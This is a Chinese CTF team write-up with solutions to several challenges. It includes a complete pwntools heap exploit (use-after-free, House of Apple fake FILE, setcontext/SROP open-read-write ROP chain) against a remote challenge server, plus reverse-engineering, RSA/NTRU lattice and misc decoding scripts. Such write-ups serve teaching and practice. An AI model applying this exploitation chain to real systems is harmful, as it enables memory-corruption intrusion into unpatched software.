# GipsyT 战队
# PWN
# Hodgepodge
uaf+houseofapple | |
#encoding: utf-8 | |
#!/usr/bin/python | |
from pwn import* | |
import sys | |
#context.log_level = "debug" | |
context.arch="amd64" | |
binary_name = "pwn" | |
libc_name = "libc.so.6" | |
ld_name = "ld" | |
local = 1 | |
elf =ELF("./"+binary_name) | |
libc = ELF("./"+libc_name) | |
#ld = ELF("./"+ld_name) | |
se = lambda data :io.send(data) | |
sa = lambda delim,data :io.sendafter(delim, data) | |
sl = lambda data :io.sendline(data) | |
sla = lambda delim,data :io.sendlineafter(delim, data) | |
rc = lambda num :io.recv(num) | |
rl = lambda :io.recvline() | |
ru = lambda delims :io.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\x00')) | |
uu64 = lambda data :u64(data.ljust(8, b'\x00')) | |
info = lambda tag, addr :log.info(tag + " -------------> " + hex(addr)) | |
ia = lambda :io.interactive() | |
if local==1: | |
io = remote("1.14.97.218",20971) | |
else: | |
io = process("./"+binary_name) | |
def debug(): | |
gdb.attach(io,''' | |
b _IO_wdoallocbuf | |
''') | |
pause() | |
def ROL(content, key): | |
tmp = bin(content)[2:].rjust(64, '0') | |
return int(tmp[key:] + tmp[:key], 2) | |
def add(size,content): | |
sla(">>","1") | |
sla("Size:",str(size)) | |
sla("Please input the content",content) | |
def free(index): | |
sla(">>","2") | |
sla("idx:",str(index)) | |
def show(index): | |
sla(">>","4") | |
sla("idx",str(index)) | |
def edit(index,content): | |
sla(">>","3") | |
sla("idx",str(index)) | |
sla("Content",content) | |
add(0x418,"aaa")#0 | |
add(0x420,"aaa")#1 | |
add(0x410,"aaa")#2 | |
add(0x418,"bbb")#3 | |
free(1) | |
add(0x430,"aaa")#4 | |
free(3) | |
show(1) | |
ru("\n") | |
libcbase = uu64(io.recv(6))-2044080 | |
info("libcbase",libcbase) | |
edit(1,"a"*0xf) | |
show(1) | |
ru("a"*0xf+"\n") | |
heap_addr =uu64(io.recv(6)) | |
info("heap_addr",heap_addr) | |
stdout_addr = libcbase + libc.sym["stdout"] | |
stderr_addr = libcbase + libc.sym["stderr"] | |
info("stderr_addr",stderr_addr) | |
pop_rdi_ret = libcbase + 0x000000000002daa2 | |
pop_rsi_ret = libcbase +0x0000000000037c0a | |
pop_rdx_r12_ret = libcbase + 0x00000000001066e1 | |
syscall = libcbase + 0x00000000000883b6 | |
pop_rax_ret = libcbase + 0x00000000000446c0 | |
open_addr = libcbase + libc.sym["open"] | |
read_addr = libcbase + libc.sym["read"] | |
write_addr = libcbase + libc.sym["write"] | |
setcontext = libcbase + libc.sym["setcontext"]+61 | |
gadget_addr = libcbase + 0x0000000000146020 #mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20]; | |
flag_addr = heap_addr + 1576 | |
orw = flat([pop_rdi_ret,flag_addr,pop_rsi_ret,0,pop_rax_ret,2,syscall, | |
pop_rdi_ret,3,pop_rsi_ret,heap_addr,pop_rdx_r12_ret,0x30,0,read_addr, | |
pop_rdi_ret,1,pop_rsi_ret,heap_addr,pop_rdx_r12_ret,0x30,0,write_addr]) | |
info("setcontext",setcontext) | |
edit(1,p64(libcbase+2044080)*2+p64(heap_addr)+p64(stderr_addr-0x20)) | |
fake_IO_FILE = p64(0)*4 | |
fake_IO_FILE +=p64(0) | |
fake_IO_FILE +=p64(0) | |
fake_IO_FILE +=p64(1)+p64(0) | |
fake_IO_FILE +=p64(heap_addr+0xc18-0x68)#rdx | |
fake_IO_FILE +=p64(setcontext)#call addr | |
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00') | |
fake_IO_FILE += p64(0) # _chain | |
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00') | |
fake_IO_FILE += p64(heap_addr+0x200) # _lock = writable address | |
fake_IO_FILE = fake_IO_FILE.ljust(0x90, '\x00') | |
fake_IO_FILE +=p64(heap_addr+1088) #rax1 | |
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00') | |
fake_IO_FILE += p64(0) # _mode = 0 | |
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00') | |
fake_IO_FILE += p64(libcbase+2048000) # vtable=IO_wfile_jumps+0x10 | |
fake_IO_FILE +=p64(0)*6 | |
fake_IO_FILE += p64(heap_addr+0xb30+0x10) # rax2 | |
frame = SigreturnFrame() | |
frame.rsp = 0xF8 + 0x10+ heap_addr+1088+0xf0 | |
frame.rip = pop_rdi_ret + 1 | |
add(0x430,"aaa")#5 | |
add(0x418,"aaaa")#6 | |
edit(1,p64(libcbase+2044080)*2+p64(heap_addr)+p64(heap_addr)) | |
add(0x420,fake_IO_FILE)#7 | |
free(4) | |
add(0x410,"aaaa") | |
free(5) | |
# edit(4,"chen") | |
edit(4,"a"*0x410+p64(0)+p64(0x80)) | |
payload = b'\x00'*0x68+p64(gadget_addr) | |
payload =payload.ljust(0xe0,"\x00") | |
payload +=p64(heap_addr+1088) | |
payload += p64(heap_addr+1088+0xf0) + '\x00' * 0x20 + p64(setcontext) | |
payload += str(frame).ljust(0xF8, '\x00')[0x28:] + 'flag'.ljust(0x10, '\x00') + orw | |
edit(2,payload) | |
edit(0,"\x00"*0x400+p64(heap_addr)) | |
free(1) | |
free(0) | |
add(0x430,"\x00"*0x418+p64(heap_addr+1088+0xf0)) | |
# debug() | |
sla(">>","1") | |
sla("Size:",str(0x420)) | |
ia() |
# RE
# ezandroid

用 jadx-gui 打开 apk 文件,找到 mainactivity
提示输出用户名和密码

根据加密算法 change,解密得到 pwd
ss=[404, 220, 436, 368, 220, 436, 412, 452, 432, 200, 412] | |
s='' | |
for i in range(len(ss)): | |
s+=chr((ss[i]>>2)^3) | |
print(s) | |
#f4n_4ndro1d |

# Crypto
# math
根据题目
威尔逊定理的广义问题和简单仿射加密的混合
from Crypto.Util.number import * | |
table = 'abcdefghijklmnopqrstuvwxyz0123456789+=' | |
cipher = 'u66hp7nuh01puoaip10pi6o0vzavnu11' | |
n=176778040837484895481963794918312894811914463587783883976856801676290821243853364789418908640505211936881707629753845875997805883248035576046706978993073043757445726165605877196383212378074705385178610178824713153854530726380795438083708575716562524587045312909657881223522830729052758566504582290081411626333 | |
flag = '' | |
a1 = inverse(n-1,n) | |
a1=inverse(a1,37) | |
b1 = 7 | |
for i in cipher: | |
if i in table: | |
pos = table.find(i) | |
flag += table[(a1 * (pos - b1)) % 37] | |
print(flag) | |
#799a03b7a82076f5028059681df1b722 |
# rsa
from sage.all import * | |
from tqdm import * | |
from Crypto.Util.number import * | |
n=21595945409392994055049935446570173194131443801801845658035469673666023560594683551197545038999238700810747167248724184844583697034436158042499504967916978621608536213230969406811902366916932032050583747070735750876593573387957847683066895725722366706359818941065483471589153682177234707645138490589285500875222568286916243861325846262164331536570517513524474322519145470883352586121892275861245291051589531534179640139953079522307426687782419075644619898733819937782418589025945603603989100805716550707637938272890461563518245458692411433603442554397633470070254229240718705126327921819662662201896576503865953330533 | |
e=65537 | |
c=1500765718465847687738186396037558689777598727005427859690647229619648539776087318379834790898189767401195002186003548094137654979353798325221367220839665289140547664641612525534203652911807047718681392766077895625388064095459224402032253429115181543725938853591119977152518616563668740574496233135226296439754690903570240135657268737729815911404733486976376064060345507410815912670147466261149162470191619474107592103882894806322239740349433710606063058160148571050855845964674224651003832579701204330216602742005466066589981707592861990283864753628591214636813639371477417319679603330973431803849304579330791040664 | |
p4=1426723861968216959675536598409491243380171101180592446441649834738166786277745723654950385796320682900434611832789544257790278878742420696344225394624591657752431494779 | |
#p 去 0 的剩余位 | |
pbits = 1024 | |
kbits = pbits - p4.nbits() | |
PR.<x> = PolynomialRing(Zmod(n)) | |
for i in tqdm(range(2**13,2**15)): | |
i=Integer(i) | |
f = x*2^(560+i.nbits()) + p4+i*2^560 | |
f=f.monic() | |
roots = f.small_roots(X=2^(1024-560-i.nbits()), beta=0.4) | |
if roots: | |
px=int(roots[0])*2^(560+i.nbits()) + p4+i*2^560 | |
q=n//px | |
if(px*q==n): | |
d=inverse(e,(px-1)*(q-1)) | |
print(long_to_bytes(pow(c,d,n))) |
# NTRU
DASCTF7 月赛改了个 n
之前是 10 直接爆破出来了
66 爆破不出来。。
#Sage | |
#多项式 | |
from Crypto.Cipher import AES | |
from Crypto.Hash import SHA3_256 | |
N = 66 | |
p = 3 | |
q = 2^20 | |
Q.<x> = Zmod(q)[] | |
P.<y> = Zmod(p)[] | |
hx = 847417*x^65 + 149493*x^64 + 671215*x^63 + 940073*x^62 + 422433*x^61 + 906071*x^60 + 661777*x^59 + 213093*x^58 + 776476*x^57 + 308727*x^56 + 199931*x^55 + 256166*x^54 + 201216*x^53 + 964303*x^52 + 961341*x^51 + 216401*x^50 + 503421*x^49 + 391011*x^48 + 724233*x^47 + 834103*x^46 + 534483*x^45 + 145755*x^44 + 31514*x^43 + 633909*x^42 + 611687*x^41 + 656421*x^40 + 51098*x^39 + 23193*x^38 + 874589*x^37 + 481483*x^36 + 772432*x^35 + 596655*x^34 + 924673*x^33 + 790137*x^32 + 711581*x^31 + 795565*x^30 + 179559*x^29 + 974401*x^28 + 252177*x^27 + 712781*x^26 + 292518*x^25 + 556867*x^24 + 247625*x^23 + 131231*x^22 + 545208*x^21 + 774544*x^20 + 810813*x^19 + 997461*x^18 + 951783*x^17 + 778973*x^16 + 225243*x^15 + 241753*x^14 + 419437*x^13 + 1013119*x^12 + 847743*x^11 + 60647*x^10 + 477291*x^9 + 674781*x^8 + 245115*x^7 + 745149*x^6 + 280553*x^5 + 298381*x^4 + 849205*x^3 + 541486*x^2 + 720005*x + 21659 | |
ex = -34408*x^65 - 271875*x^64 - 72324*x^63 - 146782*x^62 - 191501*x^61 + 228014*x^60 - 236704*x^59 - 162996*x^58 - 93476*x^57 + 438756*x^56 - 340498*x^55 - 177073*x^54 + 309787*x^53 + 287611*x^52 - 13370*x^51 - 189635*x^50 + 271391*x^49 + 215846*x^48 - 286021*x^47 + 215770*x^46 + 259901*x^45 - 9022*x^44 - 410163*x^43 + 187965*x^42 - 99716*x^41 + 150105*x^40 + 161841*x^39 - 24872*x^38 - 288722*x^37 + 263847*x^36 + 142479*x^35 - 355131*x^34 - 181543*x^33 - 379836*x^32 + 206610*x^31 - 264717*x^30 - 381231*x^29 + 346552*x^28 - 59454*x^27 - 38411*x^26 - 200819*x^25 + 271459*x^24 + 169671*x^23 - 494515*x^22 - 250245*x^21 + 28462*x^20 + 485002*x^19 - 252744*x^18 + 301433*x^17 + 116488*x^16 - 359247*x^15 + 472604*x^14 + 16539*x^13 - 207870*x^12 - 137611*x^11 - 379327*x^10 + 477482*x^9 + 447007*x^8 - 368776*x^7 - 488265*x^6 - 312305*x^5 - 17292*x^4 + 372405*x^3 + 288980*x^2 + 95015*x - 99099 | |
c = b"\x90\xd4D\xd0\x0e\x19\x04\xd2]\xd5k\x0c&\xeas\xf42T\x89\x02\x10\xa7\x1b\x04aR|<,\xa8J/\x86\xdf@wW&\xf3\x1c}\x0e\xe1\xa4\xc4'\xffw\xc8\xcaT+\x10\xacR\xc0N\x99\x83\x1d}F\x0f\x99" | |
print('-------decrypt------') | |
qq = x^N-1 | |
pp = y^N-1 | |
hn = [int(x) for x in hx.coefficients()] | |
n = len(hn) | |
A1 = matrix.identity(n) | |
A0 = matrix.zero(n) | |
Aq = matrix.identity(n) * q | |
Ah = matrix(ZZ, [hn[-i:] + hn[:-i] for i in range(n)]) | |
M = block_matrix([A1,Ah,A0,Aq],nrows=2) | |
L = M.LLL() | |
for i in range(132): | |
v = L[i] | |
f = list(v)[:n] | |
g = list(v)[n:] | |
fx = Q(f) | |
fy = P(f) | |
gx = Q(g) | |
try: | |
Fpy = fy.inverse_mod(pp) | |
break | |
except: | |
continue | |
R.<x> = ZZ[] | |
ax = (fx*ex).mod(qq) | |
an = [int(x) for x in ax.coefficients()] | |
#中心提升 (centerlift),使域范围从 [0,q) 变换到 (-q/2,q/2) | |
for i in range(len(an)): | |
if an[i] > q//2: | |
an[i] -= q | |
ax = P(an) | |
print(ax) | |
out = (Fpy * ax).mod(pp) | |
def liftMod(f, q): | |
g = list(((f[i] + q//2) % q) - q//2 for i in range(N)) | |
return R(g) | |
m=liftMod(out,p) | |
m=liftMod(m,p) | |
sha3 = SHA3_256.new() | |
sha3=sha3.update(bytes(str(m).encode('utf-8'))) | |
key = sha3.digest() | |
c = b"\x90\xd4D\xd0\x0e\x19\x04\xd2]\xd5k\x0c&\xeas\xf42T\x89\x02\x10\xa7\x1b\x04aR|<,\xa8J/\x86\xdf@wW&\xf3\x1c}\x0e\xe1\xa4\xc4'\xffw\xc8\xcaT+\x10\xacR\xc0N\x99\x83\x1d}F\x0f\x99" | |
cypher = AES.new(key, AES.MODE_ECB) | |
c = cypher.decrypt(c) | |
print(c) |
# MISC
# checkin_gift
010 打开
发现一串类似于 base 编码

解码得到

# m4a
010 打开发现是一个 mp4 文件,改后缀得到莫斯密码
后面有一个逆置的 PK 文件
逆一下
with open("m4a","rb") as f: | |
a=f.read()[::-1] | |
with open("1.zip","wb") as f1: | |
f1.write(a) |
发现是加密压缩包,用莫斯解

得到 atbash.txt
(+w)v&LdG_FhgKhdFfhgahJfKcgcKdc_eeIJ_gFN
一把梭

再用 atbash 解码